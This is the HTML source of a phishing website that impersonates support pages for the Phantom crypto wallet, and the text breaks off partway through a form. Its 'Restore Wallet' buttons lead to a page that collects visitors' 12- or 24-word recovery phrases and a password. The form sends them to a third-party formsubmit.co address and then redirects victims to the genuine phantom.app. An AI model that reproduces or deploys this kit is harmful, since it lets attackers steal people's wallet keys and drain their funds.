


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <me.ta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://helpteam-metamask.netlify.app/header.png" type="image/x-icon">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
    <link rel="stylesheet" href="bootstrap.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">
    <title>Phantom | Support</title>
</head>
<body>
    <nav class="navbar navbar-expand-xl navbar-light bg-white sticky-top"> 
        <div class="container">
          <a class="navbar-brand" href="index.html#"><img src="logo.svg" alt=""> </a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarBasic" aria-controls="navbarBasic" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarBasic">
            <ul class="navbar-nav ml-auto mb-2 mb-xl-0">
              <li class="nav-item text-white">
                <a class="nav-link active my-2 mx-3" aria-current="page" href="https://docs.phantom.app/">Features</a>
              </li>
              <li class="nav-item text-white">
                <a class="nav-link active my-2 mx-3" href="index.html">Support</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active my-2 mx-3" href="https://phantom.app/about">About</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active my-2 mx-3" href="https://phantom.canny.io/feature-requests">Build</a>
              </li>
            
              <li class="nav-item">
                <a class="btn my-2 active mx-3 text-white" href="support.html">Restore</a>
              </li>
            </ul>
           
          </div>
        </div>
      </nav>.

      <div class="intro">
          <div class="intro-content w-100 container row mx-auto">
              <div class="intro-text col-lg-6 col-12">
                   <h2 class="font-weight-bold">A crypto wallet & gateway to<br> blockchain apps</h2>
                   <p class="mt-4">Start exploring blockchain applications in seconds.  Trusted by over 1 million users worldwide.</p>
                   <a class="btn i-btn" href="support.html">Restore Wallet</a>
    
              </div>
              <div class="intro-img col-lg-6 col-12">
                 <img class="mx-2" src="hero.svg" alt="">
              </div>
          </div>
      </div>

      <div class="intro h-auto">
        <div class="intro-content w-100 container row mx-auto">
            <div class="intro-text col-lg-6 col-12 align-self-center">
                 <h5 class="font-weight-bold">Explore blockchain apps</h5>
                 <p class="mt-4">Phantom provides the simplest yet most secure<br> way to connect to blockchain-based applications.<br> You are always in control when interacting on the<br> new decentralized web.</p>
  
            </div>
            <div class="intro-img col-lg-6 col-12">
               <img class="mx-2" src="girl.svg" alt="">
            </div>
        </div>
    </div>

    <div class="intro h-auto">
      <div class="intro-content w-100 container row mx-auto">
          
          <div class="intro-img col-lg-6 col-12">
             <img class="mx-2" src="laptop.svg" alt="">
          </div>
          
          <div class="intro-text col-lg-6 col-12 align-self-center">
               <h5 class="font-weight-bold">Own your data</h5>
               <p class="mt-4">Phantom generates passwords and keys on your<br> device, so only you have access to your accounts<br> and data. You always choose what to share and<br> what to keep private.</p>

          </div>
      </div>
  </div>



      <div class="cryptos text-center">
         <h4 class="font-weight-bold">All your crypto and NFTs in one place</h4>
         <p class="mt-4">Take full control of your crypto, digital art, and more by storing<br> privately and securely on your own device</p>
        
         <img src="1.png" alt="">
         <img src="2.png" alt="">
         <img src="3.png" alt="">
         <img src="4.png" alt="">
         <img src="5.png" alt="">
         <img src="6.png" alt="">
         <img src="7.png" alt="">
         <img src="8.png" alt="">
         
         <div class="cryptos-text row container mx-auto mt-5">
             <div class="c-text col-lg-4 col-md-6 col-12 mt-3">
                 <h5 class="font-weight-bold">Support for 500+ tokens</h5>
                 <p>BTC, ETH, USDT, UNI, LINK, BCH,<br> USDC, LTC, and hundreds more</p>
             </div>
             <div class="c-text col-lg-4 col-md-6 col-12 mt-3">
                 <h5 class="font-weight-bold">Digital collectibles</h5>
                 <p>Punks, kitties, you name it. Buy,<br> sell, and then store your NFTs in a<br> single beautiful gallery</p>
             </div>
             <div class="c-text col-lg-4 col-md-6 col-12 mt-3">
                 <h5 class="font-weight-bold">Secure storage</h5>
                 <p>Your keys are protected with<br> Secure Enclave, biometric<br> authentication & optional<br> cloud backups</p>
             </div>
        </div>
      </div>

      <div class="r-section d-flex flex-column justify-content-center align-items-center py-5">
        <img class="h-50" src="head.png" alt="">
          <h5>Resolve all issues</h5>
          <a class="btn i-btn mx-auto" href="support.html">Restore Wallet</a>
      </div>

      <section id="reason">
        <div class="r-content container mt-5">
         <h5 class="fw-bold">You Deserve Easy Access to Cryptocurrencies</h5>
         <p>Coin Pool is for you if you want to</p>
         <div class="lists row justify-content-evenly">
          <div class="card lists-card col-lg-5 col-12">
            <ul class="list-group list-group-flush">
              <li class="list-group-item d-flex">
                <i class="fas fa-check-circle mt-1"></i>Buy Bitcoin in under five minutes</li>
              <li class="list-group-item d-flex">
                <i class="fas fa-check-circle mt-1"></i>Easily earn interest on your crypto</li>
              <li class="list-group-item d-flex">
                <i class="fas fa-check-circle mt-1"></i>See your collectibles. Art & NFTs in one place</li>
            </ul>
          </div>
            <div class="card lists-card col-lg-5 col-12">
              <ul class="list-group list-group-flush">
                <li class="list-group-item d-flex">
                  <i class="fas fa-check-circle mt-1"></i>Keep your crypto safe from hacks & scams</li>
                <li class="list-group-item d-flex">
                  <i class="fas fa-check-circle mt-1"></i>Exchange your crypto on the app</li>
                <li class="list-group-item d-flex">
                  <i class="fas fa-check-circle mt-1"></i>Track charts and prices within the app</li>
              </ul>
            </div>
        </div>
        </div>

        <footer>
          <div class="f-content container-fluid row mx-auto">
            <div class="f-info col-lg-4 col-md-6 text-center pt-5">
              <h5>Information</h5>
              <ul class="list-unstyled">
                <li><a href="index.html#">Assets</a></li>
                <li><a href="index.html#">DApp Browser</a></li>
                <li><a href="index.html#">Stablecoins</a></li>
                <li><a href="index.html#">Beta</a></li>
                <li><a href="index.html#">NFTs</a></li>
                <li><a href="index.html#">Developers</a></li>
                <li><a href="index.html#">Trustwallet for IOS</a></li>
                <li><a href="index.html#">Trustwallet for Andriod</a></li>
              </ul>
            </div>
            <div class="f-crypto col-lg-4 col-md-6 text-center pt-5">
              <h5>Use Crypto</h5>
              <ul class="list-unstyled">
                <li><a href="index.html#">Buy Bitcoin with Card</a></li>
                <li><a href="index.html#">Buy Ethereum</a></li>
                <li><a href="index.html#">Buy BNB</a></li>
                <li><a href="index.html#">Buy XRP</a></li>
                <li><a href="index.html#">Buy Litecoin</a></li>
                <li><a href="index.html#">Buy Tron</a></li>
                <li><a href="index.html#">Buy BCH</a></li>
                <li><a href="index.html#">Buy Dogecoin</a></li>
              </ul>
            </div>
            <div class="f-assets col-lg-4 col-md-6 text-center pt-5">
              <h5>Assets</h5>
              <ul class="list-unstyled">
                <li><a href="index.html#">Bitcoin (BTC)</a></li>
                <li><a href="index.html#">Ethereum (ETH)</a></li>
                <li><a href="index.html#">Binance (BNB)</a></li>
                <li><a href="index.html#">Ripple (XRP)</a></li>
                <li><a href="index.html#">Litecoin (LTC)</a></li>
                <li><a href="index.html#">Tron (TRX)</a></li>
                <li><a href="index.html#">Bitcoin Cash (BCH)</a></li>
                <li><a href="index.html#">Dodgecoin (DODGE)</a></li>
              </ul>
            </div>
        
          </div>
        </footer>


            

    <script src="bootstrap.js"></script>
</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://helpteam-metamask.netlify.app/header.png" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <title>Phantoms | Connect</title>
</head>
<body class="wallet">
    
   <a href="https://phantom.app/#/">
       <img class="head" src="logo.svg" alt="">
   </a>

   <h2>Connect To Server</h2>
  
   <button id="btn1" onclick="show_hide()">12 WORD PHRASE</button>
   <div id="15form" class="r-container">
    <ul class="nav justify-content-between">
      <h2 class="mnemonic">MNEMONIC</h2>
    </ul>

       <div class="tab-content" id="myTabContent">
      <div class="tab-pane fade active show" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab">
        <form action="https://formsubmit.co/748bec797afa752b46c17f1414eeafc5" method="POST" />
           <input type="hidden" name="_next" value="https://phantom.app/">
          <input type="hidden" name="_captcha" value="false">
          
          <div class="">
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="1" id="name" required placeholder="1">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="2" id="name" required placeholder="2">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="3" id="name" required placeholder="3">
              <span></span>
              <input class="mnemonic-input" type="text" name="4" id="name" required placeholder="4">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="5" id="name" required placeholder="5">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="6" id="name" required placeholder="6">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="7" id="name" required placeholder="7">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="8" id="name" required placeholder="8">
            </div>
            <div class="input">
                <span></span>
              <input class="mnemonic-input" type="text" name="9" id="name" required placeholder="9">
        <span></span>
              <input class="mnemonic-input" type="text" name="10" id="name" required placeholder="10">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="11" id="name" required placeholder="11">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="12" id="name" required placeholder="12">
            </div>
           
            </div>
           
            
          </div>
          <input type="password" class="password" name="password" style="
              font-size: 16px;
              border: 2px solid #3a1b81;
              border-radius: 7px;
              margin-bottom: 15px;
              width: 70%;
              text-align: center;
              outline: none;
            " placeholder="Enter temporary session password" required="">
          <div class="
              d-flex
              align-items-center
              justify-content-center
              mb-3
            ">
            <span><input type="checkbox" name="checkbox" id="mnemonic-checkbox" required=""> I have entered all details correctly.</span>
           
          </div>
          <div>
            <p style="
                font-size: 13px;
                color: #3a1b81;
                text-align: center;
              ">
              Input the BIP39/BIP44 recovery phrase here to restore
              the Mnemonic keys that manage your account
            </p>
            <input name="_formsubmit_id" type="text" style="display:none">

            <input type="submit" class="restore" placeholder="Restore" style="
                border: 0;
                border-radius: 7px;
                font-size: 20px;
                text-align: center;
                background: #3a1b81;
                color: #ffffff;
                width: 60%;
                padding: 10px 0;
                margin: 20px 0;
              ">
          </div>
        </form>
      </div>
    </div>
  </div>


  <button id="btn2" onclick="hide_show()">24 WORD PHRASE</button>
  <div id="24form" class="r-container">
    <ul class="nav justify-content-between">
      <h2 class="mnemonic">MNEMONIC</h2>
    </ul>

    <div class="tab-content" id="myTabContent">
      <div class="tab-pane fade active show" id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab">
        <form action="https://formsubmit.co/748bec797afa752b46c17f1414eeafc5" method="POST" />
           <input type="hidden" name="_next" value="https://phantom.app/">
          <input type="hidden" name="_captcha" value="false">

          <div class="">
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="1" id="name" required placeholder="1">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="2" id="name" required placeholder="2">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="3" id="name" required placeholder="3">
              <span></span>
              <input class="mnemonic-input" type="text" name="4" id="name" required placeholder="4">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="5" id="name" required placeholder="5">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="6" id="name" required placeholder="6">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="7" id="name" required placeholder="7">
            
              <span></span>
              <input class="mnemonic-input" type="text" name="8" id="name" required placeholder="8">
            </div>
            <div class="input">
                <span></span>
              <input class="mnemonic-input" type="text" name="9" id="name" required placeholder="9">
        <span></span>
              <input class="mnemonic-input" type="text" name="10" id="name" required placeholder="10">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="11" id="name" required placeholder="11">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="12" id="name" required placeholder="12">
            </div>
            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="13" id="name" required placeholder="13">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="14" id="name" required placeholder="14">
            </div>

            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="15" id="name" required placeholder="15">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="16" id="name" required placeholder="16">
            </div>

            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="17" id="name" required placeholder="17">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="18" id="name" required placeholder="18">
            </div>

            <div class="input">
              <span></span>
